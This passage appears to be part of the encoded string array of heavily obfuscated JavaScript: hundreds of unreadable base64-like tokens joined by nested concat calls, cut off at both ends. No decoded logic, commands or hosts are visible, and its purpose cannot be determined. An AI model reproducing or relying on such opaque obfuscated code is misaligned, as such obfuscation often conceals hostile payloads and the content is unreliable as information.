hNcJq','W6lcTCoCWOxdLq','W4vXWPbbE8oiWRdcLmkjWRPqvvRdL8oTW7tdI8o4EG','kbBcOJNcJblcV8kvva','ySkcW4udWPOIW7TFahNdICoaW6PAmW','W6PwW5zWdSkRW7ZcTCoY','uHtdM8kDWQtdJYhcQ8kLW6a','hXbSW4RcJq','fczVnIrNW7pdMSoBiWK','WPFdQWe5Dr/cHa','bbTuzXy','xuabW4ZcNW','FgmrW4pcOcVcV8oQFbmpsYa','tZOvoCkicfy','W4naWOztAW','smkjDLdcHG','rdBdHCkjW68nW5LRnrK','WPFdLrGADG','WR9nr8ohgczOvxXpu8kBWRtdH8oQA8oRqgW','wmorW4RcUeygu1RdPGuu','eqDqzWyPcCoVc8ohe8kvsqOhW7RdVe4','W4D4W7JdMGa','pr8RWQZdRmoN','WPqGv8kgz8kN','W6RcMSodWRpdS8kbjSka','WPe4imosn8kHWR5VW6C','lCkcld8dDSojWR0D','WQnovCoJdZnixvTyyCkgWQFdJa','xIOkjmkBa2FdPCopW6/dSCkAW6BcTL5ysfBdKa','WQOJwSkhCmk6W6RcJCoJ','BhOkW5xcOdBcMW','BCk8q0NcMMhdJcFdLI3dTmoxlCkhWQW','kJjZoJDUW7/dGSoAkau','WRXAvSoMdYLSyxXBzSkCWRNdNq','lsXUeaG','W53dQaGPW5HIE1TzrCkJWPpdRSof','WRRdPKqyACouWPBdUCoXmmovk8knWOhcNGC','DJdcRCkOCq','WQ3cLCoyW7hdPW','W79rWOqhW5r7ra','vbZdSmkyW5m','bmoQkIau','rmoYWQndWPNcJ8kZs0xdQCo/WQVcHSk1WPxdIG','ASk2t2ZcG2VdSa','dab3gbS','WRFdP0yP','WPi5mSolbmk6WRHL','aIb5ndT2W67dHSoEkaj7dCkOW5C','D8oKWQ9wWPq','BxC+W6hcVW','WRNcP8opW4VdVH/dJmoFWOG','WQOQs8kmAq','WOFdSHOVDqlcT8ohWPVdVW','fSoJw8opW6G','W67cKSknlmkcWQZdKmkCWPFdVhm1iNNcQW','AXdcV8k4xa','hSoEqCo/W5y','qweEW4ZcNW','ndKcWRpdQq','W4rXWO5nE8oxWRZcQmkdWPXsq0ldGmoPW7/dGG','mmk+mCkFWQa','WQGkvmkJuW','WPCJtCklDSk9W6ZcMCoI','dSoPfG8PWO3cJXmT','WRdcS8o4W5xdLa','WPb1zYOIjHldSdVcMW','vw4tW6BcOa','ArWajmkl','j8o/kh3dQIVdImobECkGWONdS8otWPiS','qhtcOZCSW75NymkEWOdcJmkf','WQ83W6BcGd3cSa','W4vXWPflBmoEWPNcVCkjWRHyDgxdNSoPW7xdGmo/','zuJdTgtdMKZdQCk7x3BdKbnC','WPNcOHjhW54','WQTzySoBga','ob90W7O','umo5WRzWWRhcKmkQwG','AConWQDmWPO','WRegAmkWya','W7DCWPqlW5PrBMvOWQjweCkyW5Oh','cINcTdFcNG','W5z2WO8','WRRcQGT1W4W','W4BdTcSIW6q','W7KrwtlcUa','WRe/h8okiG','fJD3W4BcNmo9W7VcJCou','p8kucCk8WQNdMmkLb8kUWRGRav0','CsVcUCk5BCkoWQ7cT8kc','c2ZcQJKOW6bvjmkxWPxcImkv','p8oJchJdRIhdIG','esXT','c8ktWORdKxddH8kLtt5wWOje','WQqRg8kRnmoox8oYWPRdSSkgr8kYhmksh8k4','W4SuvZdcIq','WONdHMWdWQVcSK99laJdVW','rKiCW7hcIq','qmosWRL3WRG','pviffmkSsKtdV2BcPHuoaWJcRG','iCkcitqjE8ol','ACknW6un','W6PfW55Hoq','iH8XWPZdQSoUaczmFmkdW5WUxIPKWPLjwa','EWFdOCkWW5W','W7bSWP5IAa','tCo8WQzvWOi','WQ3cQCoeW43dTq','hsbYodP2','WRRcUsTsW7P/W4TrWPOalLVdJJbK','pG3cTc7cJXxcPCkJrf3dHtS','amkmoqyK','WQGoW5i5aCoFW5u','wJpcPmk/ymkpWOtcT8kcjSoK','WOqGv8khBmkGW5tcNSo1DSof','W7JcM8kdkmkCWPtdRCkaWP3dOq','lSkydSkDWQ7dNCkNpmk2','e8o3Bh4bomo0W45vbSoeea','WOZcMWSoWP8CW6PpWOrtFq','d8o3eb00WPZcQq','WP8VW7mgpG','W7jwWPmsW4bvw1LRWRT7gSkp','WRntwGKC','W5H6WPbDx8odWQhcT8kuWQzCFa','W7LiW5bNcSk6W6hcLSo7ySkHAG','kmkei8kNWRG','gexcLCoB','qCkmy1lcJwRdSYhdJttdKSoxdmkmWRa','WOOeD8k6uW','w8ovW5RcI10jrgBdPHe0ESorjmkfr8kLeJO','WOGIBCkoA8kWW6BcTmo5y8odrw3cUe1Y','vCk1rmo+W6ybW7O','WPaLumkgBCkJW4VcKSo4zCofvG','WQBcOCotW4pdPHS','r8k/W58uWOW','W6LqW4bOba','tmk8rSovW7q','jCoOvNuP','W7r/W4BdPay','WQxcOITs','W5vkW4Xloa','kCoZgG','WPaZW43cSYi','WOq5tmkqz8k6W7C','W4ijDJRcKYhcSCovWR3dIq','jSkinWCdE8o9WRKavmkeWRe','aSo9D2qabSo0W4rHhSofbYRdGG','W7HQWQ87W7y','pmoJcgBdRs3dJmoeD8k3WQK','gmkfWPddU2FdJSkaqtTqWPe','aM3cLsiUW6D2p8k6WOdcImkgheqc','mWGQWRZdQ8oQaG','rJ3dVCkUW68','W7zrW5nGiG','AwykW4lcHJNcG8oJBcqfrq','W4XEWRGXW6e','WRGpW5KNaq','W7RcI8oFWPhdKG','WRaMW6NcLt0','j8ooxSoLW5JdPq','uJ7dKmktW7uVW4vRnHneWOLvW5BcK3aJ','WO/dM2SBWRFcOujwlq','rSkoWQiXW6K','hM/cRZeIW6q','omoDWQfuW5D3WQvebhtdJmoAW4O','tmkeW7qgWRO','su0VW6TD','yY3cVSk/rSkcWQ3cRCkfkCoZoa','WQS3W6hcGchcRa','EmkKWRqXW5a','eCkdWO3dTxNdNW','B8kZvLpcN0RdOsxdNa','WOync8kngq','bWPOW6hcMa','W5r4WPvbDmopWOlcU8kcWRXv','WPxdMfmDWRy','WORdT2GKvW','WOFdUH0Bva','lvWubSkKw37dPfBcQrGgfq','WOxdHfyrWQZcTMjwibFdO8oi','fW5KzHK','WQyIW6/cLsa','gSk/WPhdHxW','iaL0naG','ib4kWQRdSq','FmoMWQjLWOpcH8kgufxdJ8o6WPtcNSkUWPJdJc4k'].concat((function(){return['AwmAW6T1WRu','BmkdWRqXW48','W6vlWPKoW4K','DsxcQmk+BmknWQBcK8kol8o4jW','dMlcQJKxW7TMkSkqWPZcNG','mSozhxddMa','lCo2w1yt','BhOkW5tcQIO','gdD9W5C','WRZdP1qjDSoCWP0','tCkHW5WiWRPuW7W3B8kRn8oz','z8oNWPHLWRO','Cg0Y','WQiODCkBsa','bIX4W4dcICovW6dcNmojW6RdNX7cRa','WPFdSHi4yZ/cKCoyWPC','x8oOWQRdMH46WQPLz8oCWOGQEmkMmNOGWQ0GCW','uXxdH8krWQZdQbVcKSki','WOzGDaWI','WQdcOYPhW5HfW7bSWRC','bYr9CXi','wdKfgSk1','WQpdM1OJWQy','WOBdUX4KzHtcS8oDWPVdT8oY','tHtdNmkxWRBdHtW','mmkQFSk6WOFdSMGbWQhcN8oT','xr7dNCkJWRFdHdVcTW','WR5nq8o8cYr9','WRFdRu8T','WROxW4pcGdG','aSoTA2iagSoL','jSkBhmkMWQ7dGmktomkRWRuQf28QWRGWW7y','tsVdI8k/WR0','WO3cKbemWOuC','WO/cGHbnW6y','u8k/xmoYW7Gb','CJBcRCkQDCkgWRm','wmozW4tcU1K','aIX1oZ11W63dNCoBmHK','w8o2WQldJGSS','v8kJW4yjWQ1tW7KGymkG','W7vEWOWoW7Xyv21UWRXS','W5tdLaSiW7hcVHPpEa','jqGKWQxdQ8oPhYre','WR3dQ1i4xmoqWPtdOCoFomofna','WRJcOCoqW4VdPbBdM8orWPtdRb7dNCodWO84','aCkkWRpdKga','WP3dU0j6','hxVdQG','xmo1WR7dIqy6WQS','BuuHW7z6','WQJdT1iVCmoeWPBdQCo6k8ojkSkyWPW','u8o2WRbPWPJcG8k3v17dOSonWPhcGCkLWPVdGYa6oWtdKSoR','WOLhrZei','bCoGfG0VWO0','nSoDA1eV','pJlcTWRcUW','mbKXWQldRSoQotHnA8kV','W77dPd8aW6u','jSofuSo6W6NdSGaP','W7BdPby5W4q','jSoFuSo4W5O','WOrGFaGP','WPVdQWCUyJNcPmo4WR4','uSk5q8oYW6iiW4PIW4NcS041nb1H','C8keW6uxWOi','wCoVWQ7dNWSAWRzvvSoCWOO1C8kZoh49','WPiJmSojn8kjWQr1W7VcQWTJjq','Bg4uW4S','WRa+W6hcGYZcM8oYtvtcGa','WOhdT28wCW','y8kXDLxcMgVdSctdMctdRSonjSks','WOJcO8osW5ZdMq','mSkUq8k+WR4','umoYWQnxWOtcG8kZtLtdVSopWORcK8kIWORdGYqnmG','W5vJWQXjta','WOtcLGWcWPSnW65fWPvBAHeQ','WR7cQ8o7W43dQHBdVa','WPZcNYeiWOS','uCk8W4OFWOLhW5S8Fq','lLupaSkP','kqRcPZlcMr3cVSkcxvFcMJO','WOG5n8oEo8khWRC','tmorW5RcVqi','W45NW4XknG','mr3cQdVcNHm','w8koruVcMa','rmo1WQRdJJ0ZWRfvCmoo','rwebW6nH','ofKcjmk3sKtdV2/cOWmxaWJcV8kn','aSoRla8ZWQ7cQr0TWPO6tCoJWRVcOwBcUqb0W447','s8k9FNdcOa','WQqenmoujq','W77cKmkajSkY','bSkjgJeq','WQKKW4hcPIu','q8kQW5SSWRXuW4W7A8kXmCoz','irSIWQ7dGCoafJbAA8kJ','BNGZW7v1','DW/dMCkKWOK','kLepbCkKxa','WOpdRbi7ybtcGSoHWOddUSo4WQBcTSomWO7dH0ldGSkCAG','dCo3DMaaemocW4XBfSojea','WPLcuCoIjW','WQa9hmk/mSohw8oVWQ/dUCkgxmkJdmkzeG','WQW8W5VcIYdcVmo7FfxcLSkk','r8o0WQFdKYSNWQXuz8otWOC1','W7vkWPiqW4LAvLLZWQTZgG','W6tcGmoeWRldS8klpCkUta','W6b8W73dOcCOW54','WRe3W7VcGJ0','d8oPc07dRa','sqJdRCkTWRW','lrNcOtNcSW','gwZcSZyVW4rNlmklWOy','mG83WRNdVCoHba','bSocs8o5W6q','x8ocW4/cRf8nrKtdQGqiFa','gNhcPYu3W7jH','rmoFW4hcReOmz3RdQGCfEW','WOr1zYOIjHi','xmoFW6dcUvCC','W6dcUSkKpCkG','ivBcTICs','gSo3hHO3WPZcQq','W4D7WO9nBSosWRRcVmkv','WPhdHwSytG','xYOtcSkzeLddUSoiW7tdSCkZ','esb3kZnA','WOOJs8krz8kJW6VcKSo0BSoUtwBcIvf5tW','uI3dMmkoW7q6W4HYpa','sZ8ipCkp','eq9AEWi5','vs3dLSkkW6SRW4m','y8kHWQaSW6m','mmk5ESk2WP/dS2CgWQFcG8oaCKpdN8oo','gJr6tba','oSkvpqedCCoAWPemvSkaWRCekG','fSkiWQxdP2xdHmk5qZ5mWRPdw8oRia','W79eWQzMCW','uCkKWP8oW6q','dSoeuCoGW4VdOX1TW5LJaCkbbx8E','l8otFNej','vmkEW7qpWP0','mmoaiwhdPW','WO0YpCoCn8kG','ySkkW7CFWOO1W4bGhxZdNSohW61rmCkwxYK','qdddK8kd','DfSIW4Tx','F8kZxKtcIuddTtJdLttdNSoypCkhWPDmW6f1uq','BmkCW7SMWRW','ACoqWPXfWQC','jmo+bNG','s8kjvgJcUW','uCkjW7OlWR4','kKOpeCkKE0xdHuBcSGq','W5hdPbeLW4bZr1H/t8kU','uXBdImktWRVdKXVcSmkiW6mOjG','WQW8W5VcIYdcVmo7B0VcMSkFkq','x8ozW4RcQeC','iCo/gM3dRdddUSoiFSk2WQJdOG','F8kOxLdcIuRdPtddJq','xa7cPSkuxa','W69CWQOvW4K','WOuPdCk0oW','E8k4W4CiWQ1mW7SKBmkQmq','ogRcTdKd','wIyuiSkpcKFdGmogW6JdOCkZW7W','eKOmdSkc','wmkgW7mEWQi','rdBdJ8k2W7qHW4e','cSkuWOFdL33dJSkKsJfb','WPq7v8ksz8kaW6W','WRa8W6NcLW7cQSo3sa','jCo+hhVdUZpdKmoiFCk1WPNdQmoCWPqQAmkM','mu4ElmkI','eZfRW5FcVSo1W7NcHmoeW7VdKbq','fCo3sMqxhCo/W4C','W4b9WPHqCG','dqrcvrCPkmoQamowaSkd','uxu4W5ff','W4tcGmolWPxdPmkopmkQrhG3xa','WQRdIxWeWRS','W5HYWPPxF8opWOxcQSkNWQ5jDuq','WRe3W6xcId/cVCoBwKlcNCkidKzqfNjTqmk1','W7BcOSkncCkE','EwOkW5pcRdVcJSoJ','FKCHW4H2','usRdH8kkW7q8W4u','k8o9chVdRqRdMCoaFq','ACkLW6OSWP0','umo7WR5KWPpcKCktw0pdMSoYWP3cHq','AgOmW6JcOZ7cNmoQEG','jYfpW5xcTG','WQ42g8kzl8oEACo/WR3dS8kqAG','tSkaW7iNWOq','AtyYeCk3','wJxcUCk/CmkgWPlcTCkgoSoKemoLn1/dJtLwo3W','eSo0ChqabW','W5v/W6BdNZy','zCknWOmj','WRTAuSoGgIjQAxXBCW','gNhcPYu3W7jHgCklWPpcG8kuavupWQ3cK8kGWO15','n8kZFmk6WQRdT0CfWQRcKSoQDW','BgmxW4NcObBcGmoRAW','WQngCSoLhIHOsxHevmkDWRtdM8oT','W5ueFsBcLq','E2anW4tcRt3cNa'].concat((function(){return['BCkRq0hcJ2ZdHt7dNdpdIq','a8oGx1yF','zSkmWR8vW48wpmkbWRVcRgZdPq','fmk7smkDWP8','WRCTg8ku','W77cHCkojCkOWQ3dTSkDWPNdOa','BtlcM8kPAG','WPpdUWCdDrJcL8oDWOy','W4tcNmoLWRpdT8kbiCkWvN4QxZRcGCo8WOdcQmkJery','WRCwW47cLqm','g8kjWQVdShu','WOxdRJ0AFG','imoPl2BdHa','W7hcNmkTlCky','kbrxza0','W5npW6FdVHa','W4ddV0K','WOJdH1SrWPBcU1Pw','pYWUW7HKWQlcT25EzSoTeCocke/dRmonbNz8','W4qPrrlcIa','WQaNW7RcLsZcTSoQ','umoUWP/dHWO','qYxdH8k+W7i','WPCTwCklBmk1W7FcNSo+BmoSqxZcLfvZymkZft7dLq','oSkUWOZdL1C','FSk6wK/cMMe','zCkRWRuUW44','omoWdwZdTYRdN8o5D8kP','t8o4WRHW','FSkqWO0jW5yxk8kqWR7cOMFdUG','W7LvW61dnq','WO45b8ounSkRWRLeW7RcVW','WPS6mSoWma','WOyOwSkNDmkXW63cG8oDA8oEvM3cK0zK','lMlcNcyb','WObLyqWUjqm','FSkaW7GiWOOY','bCoIpxRdVYRdI8olD8kRWRC','WPnuqbyr','WR/cQSozW4hdTbRdTSovWPW','W4n7WOLhCSoEWQy','iG0SWRVdVCo9','WRRdT3e0AW','ye99WRJdMCofiGb6','lvyqlSkt','W4n7WOW','iSk2z8k7WOZdPq','WPFdMIe8xq','wmoFW53cTvSbw3JdSa','hCoWdai','WPhdSbiPFbtcU8oqWOVdUCo5WRtcRCoCWQtdH0ldS8kayty','WRRdOvq0ACouWRtdOSoskCoVmCkmWORcGW','aJD6lYjNW4JdOmoqnG','W6OOAHZcRW','btLRW5pcKmoN','kSkCfSk5WPVdMmk1m8kRWR88','DMKZW71/WRtdTa','lmkokHiLFSocWRKluCkcWQK','WR8uW5uOdmoIW5xdRCklWOC','iHySWQ/dVCo8','zCoFW5tcIf0jwMxdPqWszq','WRXhqmo5hI53s2O','WQTnr8ohgczOvxXpu8kBWRtdH8oQA8oRqgW','xYego8kQfeVdTW','jCk1E8k8WOhdHeODWQhcNa','WORcOsDPW4e','WPy+pCoFlmk/WOjIW6BcTaTU','r8kjCSo7W48','zmooWPPoWRi','pCoQd1pcRu7dKH7dQG','dGbrFq08lSoQdConnmktFXSoW7VdVq','W5H6WRflD8oEWRVcPSktWQv/F0pdNmoJW7q','fdTTW5VcI8oXW5ZcHSocW7/dIW','dSkuWOxdOMhdJSk7','dSkopdaO','W4y0zXRcJW','BNKFW53cSG','WP3dRtiLDapcN8oCWPy','jSoCwSo6W4VdSG','CwmLW6L1WQFdIxfaA8o4bW','dSo2dd0UWP3cRXqCWOq7D8osWQdcP2dcVG','W6/cHSodWQtdLCkopSk1qhyMwG','W4ikCI/cKtdcICov','jSkcpGm','WRWjW4e7fmouW5pdGmkCWPvg','jSkOB8kVWPNdS1K7WQhcLmoHAa','wSk7WPyYW4O','W74ya8kIw3CShgbjFCkIWOZdPq','fGPCkru','D0ybW6xcVW','W7DlW4X3bmkOW63cOmoYz8kgymkfW6zDWO7cUa','DtNdGSkxW4W','bCoDr8oyW68','W7XjWQKJW4a','WPyamComlq','ebFcVaJcMbRcV8kdvKVdMZm','zeKGW5jG','er/cNINcNG','sHtdMSkDWQRdIsdcSCk3','W692W7PJnq','kmoNfJm3','WOhcPSopW7ldOW','wd7dGmktW6i','WO9/Fa4UlYtdSYFcI8oOra','WRqSeCkqoa','hwlcOtaF','frpcRHdcUG','BJhdGCkRW4K','vSkZvCoPW6y','W5P7WOPb','WRK1W5yDcq','xHRdNCkv','WQFcPCof','nmkjWP7dHMpdISkNxdLAWPTA','W4n7WOLhCSoiWQhcS8kuWRW','uJddHmktW68NW55SkG','qSkVq8oVW6SkW70','tSoBWOzmWRG','WQ3cQdbdW4nH','W5eeEdRcPbRcM8owWQJdMmog','eG5xCayV','vmoLWRzWWOBcH8kXCLtdQSoV','W6BcGCoIWQ3dV8kln8klr2qGrq','uMyKW61d','or3cSJ3cGXC','W4f9WO9nEmoxWRdcGCkkWQfzDuu','h1SfdSk2','W4ddPHCTW5TL','v8kbW4yyWOa','wSovW4pcS1KnEhNdRbmfBmoJjSkFt8kHfq','sdFcMmkOzmknWRlcQmktiCo/pq','W4FdLWChW5u','j8oor8o/W5ZdRJ8SW6zIfG','A8k1ChlcQa','WQ3cOCojW7pdObldQmoaWP3dSIJdJSobWOO4p8kdWONcGW','paKrWRNdUCoHaZ9Dz8k4W4alrsTPWOXuuSk5','W6JcG8oDWQ7dOCkJo8k3swq','sXJdQmkHWO0','cMBcSHqZW6nHjmkBWOFcMCkc','WP05mmkVea','iCozuSoKW53dRaG5W68/','E2ai','WQJcOsHnW51bW41pWPau','a0VcHs0Q','WOa/W7VcGIS','uSk2wmo5W6SHW6vOW4RcOKeO','W7LrWRmoW4vqr0LRWRT8fa','WRRcOYvsW61/W41f','srNdHSkYWRe','pCknnc4P','WQRdM1G2WQa','hdv4W5xcMmoNW5NcH8ohW77dLHS','oCobE8onW4u','WQVdO0q5DSoFWP/dN8oupSookW','WQNcPCorW4JdGH/dRCoxWPhdRG8','WRNcQmouW4ddTWddN8ocWPhdPa','pCkvoqCwESoCWPKmvSkv','y1KjW6dcTq','FCknWPW','ASktWPurW5y','W6XGW5fuaW','pCk/ymk4WP3dVG','WPRcQ8oRW4hdPG','k8oKg3RdUYRdJa','WOJcGZrvW4q','W4FcRSobWRtdNG','kSk8WPldHha','W5BdRHCPW7v3yLP5s8k1WPy','gsdcLc3cJq','W5lcM8k9lCkn','WQnovCoJdZnlsxbzySkAWPFdJmo/Amo4uq','qSkJW4amWRW','nXm3WQ7dM8oUhdPlB8k0W4u','qYRdG8kv','u8k9W44DWRHfW4WgE8kLk8opWOldJ8kfpSkVlmkVWQa','W6nmWOuHW79Nev51WRnXdmkAW5anEMe','WRq0aCkyomoz','ymkUF8opW6O','WRGxW4KVaCocW7hdQCklWQvBgCoT','W4jIW4PZiW','grf2W5RcPa','zGlcUmkvAG','WRq/eSk/pa','WQVcSCojW4VdGbBdQ8ozWOldPq','bIbVccbJW4RdHmoAncvVa8k0W4LFgLyi','WPFcKbueWPSnW65FWPvyEZm3WPtdVdeYrCoH','yge+W47cTYVcM8ogycWs','W7PkWRuAW70','jCkOB8kXWPRdSeqBWQu','hrqZWPRdIG','oSkgpX4iFSoAWRWgxSkIWQ4bpCovW49grmk4','jCoabg7dLq','B8ouWRNdQYO','W5P7WOLxF8owWRRcPmkd','bJrWW5BcMmoNW4xcJCouW4ZdMHRcOG','W5XqWPPdDW','WOhdJcqFqG','pSo9ywqagSo1W7nfg8oCbJ3dOJfLs8ke','nZzJlbm','FCknWR8nW5qBn8kL','WO04pmoljSkSWOjTW73cVWjX','W6b8W73dOs00','o8ozELWQ','dr7cTbVcPG','WRGyW5iKcmoDW6ldO8kxWODtfCo0jSoK','aSoRla8ZWQ7cQr0TWPO6tCoJWRVcOwBcUq9VW5u5W7y','W6lcHSoFWOVdMa','cCoGeX4MWQa'].concat((function(){return['umo7WR5KWPpcKq','W53dQba/W5nHzLn+rSkvWPldO8ouWQRcPwO','WRTgEYqi','W6fLW7RdOa','WR/cPdDlW4HHW4fYWPCok0RdLa','dsb3EZO','W5NdPqCBW6a','btD+ktDSW47dSmoAibbOdSkU','ps5/uYK','srFdGmkqWRVdOYpcVSk3W78','jtyuWO/dSW','zCkhWOiEW5iA','WPpcTSo4W6FdVa','E8kCwhxcJW','jrdcKGVcOW','mSkVFmkTWOZdUf8','i8kJymkqWOe','wmo7WRNdIWmS','gbVcJGxcOq','W7PqWO8sW4LqCwzUWRz6da','W4pdTqyjW5PZy1n1xG','iCoerSoPW4BdPrO','WRlcOIOzWPq','d8kvWO3dTLW','W7RcG8oyWQxdS8kC','WPn8zHKIjqq','WR3dVtW7qW','W7VcRCkniSkF','xMSqW6PD','qSoZWRm','W6VcKSkClSkrWR3dGSkhWO4','WQ/cI8oAW4BdHq','WR/dKwyhrW','gg3cOJaHW759kmkD','W5irFI3cIq','srFdGmkqWRVdKW','naVcIZpcNb7cTq','smkGW4aDWQ1eW60+ymkGimop','WR7cPcbwW4i','W7bQW73dVs4QW6NdT8kTk8k+ybCTbq','BmkzW6ud','nSkmWORdPKi','D8oEWOtdPY8XWRfCDmojWO83DG','WOaremkQkW','WRRcUI1sW49zW4S','qSkYwmoXW6OQW6zPW4lcTa','wCktsmoFW7q','wq7dM8kgWRVdJJS','j8ocAhCi','odzpltnSW4NdKSoqnbW','W7HwW5zZeSk6W7C','Bg4uW4tcSdtcJSo7AW0drZdcKCo4','vJddGSkzW7mRW4i','f8oXANKhgmo0W7nEg8oibJW','W7RcM8konmkyWPBdPCkdWPm','iqGQWR/dT8o7cszm','trldJCkaWRy','WOhcNa4','WOFdQWm7FWpcHa','tY4lkmkycKpdP8opW4NdOmk/W6JcRv4','jCk1FG','wCkHWQuoW7e','WQVcNHOeWPS','WOq5tmkrBCkM','W7jAWOWwW41T','WOi5W4NcVqW','WRJdRKK4CCofWQa','kSkicmkNWQ7dMSk0','pviFomkn','u8kMW4SzWQa','WRaWdCkzmCoUtSo2WQ/dVCk7','W593W55RbW','rCo7WRHVWOq','dMlcQJyrW75GjmkBWP7cImk0beGcWQFcJG','cmo/th0s','iSozuSo6W57dPrSpW6vJb8khbG','bg3cTIaZWRDGkmkvWPFcJSktsfudWRRcICkeWPf4gq','BSk4xwZcOa','W5pdQWq/W4vAz0vV','WOu4mmoolSkTWR91W5hcTWjVoCoYCW','t8knA8oFW6e','W7naW6tdVsG','C1SoW55y','W5D9W7jqaa','zWiscmk/','vCkOFw3cIa','bCkZkHyiBmoiWROBxq','WOpcHX0oWQahW49m','imkolSk6WR7dL8kOmCkM','nSokx8oMW77dRbWQW6n5aa','DJdcTCk2ya','sqVdHCkDWQO','W7LiW5H3eSkrW6tcQmoY','WPxdNeyyWQC','ENu6W7Tz','WPhdML4eWRlcP1HNjGa','WRWsW4q/da','WOHYDsKd','W7bwWPihW69vtMzLWRn8fa','WPFdPgenwW','WRaQcCkmlCopwCoiWRldU8kkEW','WRJcOCoZW7tdGa','E8khWP8qW5Wxh8kRWQ8','uSk/rCoCW7OqW7TKW4xcSLS5','ycFcV8k1Cq','bJf0lWjWW5xdHmoEirbPc8k1W5q','kmkBimk+WQK','sCkHW7a/WRW','WQ3dRwKAWOO','WPCTwCkhw8kBW6xcKCoIz8oz','uSkZW7ujWOKOW71Pm33dJ8oaW4PgcmkM','rCkSW5SeWR5fW7C8BCkHpq','WQJcVtKbWQy','hWL3BdS','W57cMmo2WQddLa','u24SW7H0','pCksd8k2WQpdSCkUma','oCkChSkXWQldMSkNECkGWR47eeeH','WQeCpmkKcW','W4agAZBcIZdcTmoEWR/dMmok','WRa+W6hcGYZcQW','ESkwWPuvW4m','WRRdOfm','aCoQebOIWP3cIba0WO46ta','hNtcRYuIW6u+pCkyWPxcHmkjcvupWQ3cK8oiWPbQeCkAn8kD','qYKbomkieNhdV8odW6xdOmkLW43cOeXsvfy','WQS3cCkyomoy','WQJcQsbNW5XOW4PvWRCopfVdGJfVBG','pJe8WPVdKq','imkTmY8O','W7LbW5DWbmkTW6dcOCoez8kSA8koW6e','WRa9cSkxnmoEE8o/WQNdR8ksASk0aCkCaCkP','AXldK8kSW5C','gSo3hHO3WPZcQs40WO03sW','sHRdJSkDWRddGtVcTSkRW6iFkY0FW7mMAfOfWPZcUte','pmofwSo+W4FdOquEW6z+f8kn','lH3cSGVcMbRcOCkavvBdVsX/z8kToCoPWRtcRW','WQCnW6mZcq','DIZcPCk8CCkOWQtcUa','jmo/nHaL','mmkmWRBdVNS','F8kZxKtcIuhdRc3dLdJdK8on','WPldTWeUuXdcNmozWPddUSo1WR4','dq1FCayUhCoXc8oh','WQWEW5qFdCoCW4q','kSkre8k2WQddKCkKb8kUWRGRawiJWQmLW41oAwhcHW','FCkdW7GcWPSKW6fHg27dNG','WOVcRmoCW7ZdLW','WRv6xSo9bq','z8oWWQrUWRu','zIZcPCk2yCkTWQ7cPCkcoW','fCoQEh4weSo+W5jF','eSoVCgaabSocW4XBfSojjY7dHtXFw8koW6GZW5RcIq','WQfhrCo1otn5v21PB8kBWRddMSoXAmoMua','W6NcLSkli8kcWRBdO8kSWPNdPNq8ia','hSkRvSkhWRK','vCkOumoZW70nW71KW4JcQvW','W4HHW6bpja','jCk1E8k8WOhdU0qFWQ0','pmo+hgVdTGhdJSoiDSkTWQK','jCkjcXSpE8olWPSmsmkv','WPzDFmoBbG','WRH/CrqUkapcVX3cM8o/xSksW43dSG','hSoYfHOIWQ3cTcWVWO8P','cSksWP3dVNq','tSkEW5OiWRPz','oCk/z8k4WOhdOG','yM4a','WPhcRX0sWQ8','amo7BxKteCoDW49DaSoLdsVdLcu','fCkdWORdTwxdGW','dcWlkSkEfr/cSq','WOddTqueqG','W7LEWRnqvW','vmkkW4SDWRS','lmkWpqax','kCklmrqnESokWOyfwCkfWQCHmmoAW4TC','ihGTbSkW','j8oerSoKW4RdJaWJW61Jg8kB','obBcOG','WRm3ga','krpcSbpcUa','W7vQW4JdVXG','zaC0p8k+','WOxdVqyZEa','WOyYj8oSmCkPWQfXW7hcQtnWpCoYDha2iwS','W4qvEc3cLa','WOyuW5OBaCodW5ldVmkCWPbgfCoSjG','W6rAWPmhW5G','s8oOWQ7dIXO6WP1DCmoqWOm3zq','W6T/W5JdOs0','rCkUzCojW7O','W7nLWRfCyW','EmkSxSo2W6q','W5zHWOHlASoxWRtcQW','W6PrW4PS','iCk7ACk2WOFdT18aWQFcNCoiB3xdM8oyW407','WQVdH0uGWRdcO0raiatdOSotpW','WQxcHsbNW64','W5FdOHeBW4r3FKz+wmkcWO/dRmooWQVcPMFdPmoW','kmkEdSk8WR3dKCkmo8kTWQegcKOPWRq','jHvWEsy','bsPOnIzRW5xdMSom','WO/dM3iBWRtcP04','W7PUWRC7W7O','W4FdTqq8W4zZFhP+tmkI','imoBv8oRW5RdPsyJW4n6eSkpdMSrW7uoW4JdUW','xmo7WQZdPa8YWR0'].concat((function(){return['vr7cTCk9FW','AIlcQSkPymkxWPhcUCkMlSoKnSo2','xSoyWOBdNXG','dG5fFrC0nCoTeq','W6rSW7VdHtaNW5RdQmkMlCklEXGMbh/cH8kpWQ4','hmklpd0a','W7DpWPahW4jqywjUWR57','W5exCcVcKIhcHmoaWR4','iqjS','WRa+W6hcGYZcQ8owEgRcV8kOo19g','W7nhWOub','WO3cPcjdW4u','WR7cVYvsW5POW5zTWP4boW','WRGpW4e5ea','WPBdH0WDWRBcQ0vDoG','sSknW50iWPO','usJdNSkkW748','emkOpSkIWOm','W6uOFGZcRG','W7D7W67dVdeGW4xdQSkUlmoSBq','W6HJWPrbF8oxWPdcPmkdWQzj','WRqGW6NcLZNcVCoS','btL9W5BcLmo6W7lcVmojW6O','etLTW5m','DIJcPCk+ymkqWOBcS8kola','atnVW73cRW','rcRdMCkzW68NW55S','cG5dDWSolSoIemox','pHNcQJ/cUrFcUmkuvvC','kCkgnbS2C8oBWRiaxSks','qtpdLSkjW6GaW5bVpa','vSkQW4mcWQLe','W6NcLSkDjSkgWQS','WQJcNbSzWOiBW4rpWOqwrHeQWOldUJO5vmkZW6xcM8kNWQ3dVmodohK','mSoYfW8IWPxcNGO4WOqR','dbnYW4VcSW','rSoFW73cQ0yyxxJdPcamACodoq','WOa1wCkgqq','gITwmd9NW5tdGmokkZnYf8k0W5Lw','W79lWQOdW6m','WRaXdmkinq','WRmQcCkslSomrmoOWRy','ESkmWO0jW6eammkM','xSozW53cTu0euuxdRWOeBCod','t8oqWQ5bWPe','utpdNSkEW749','WOtcHqGLWOWfW44','W4pdQWWOW5ntyLn2t8k4WOK','WPa+x8ksCSkXW7hcPCo4zCofvG','s8kPW4KEWQ1uW64QsmkImCozWPK','cXfsDrC4g8oGfSokamkdwamiW7hdQW','jSoCwSo6W4VdJGW1W74','ESovWRldGtq','dmo5yq','r0CRW5pcLG','W51GWRHDsW','oSkgkHylBa','lmkoidSjCmoE','WQyiW7q5bCoFW5ldQSkwWOfF','orhcSa','zCknWOmjW4mwcSkUWR7cOwRdVq','F8oMW6lcTua','qqVcGCkBA8kkWQZcOmktiCo/pq','WQ3cOCojW7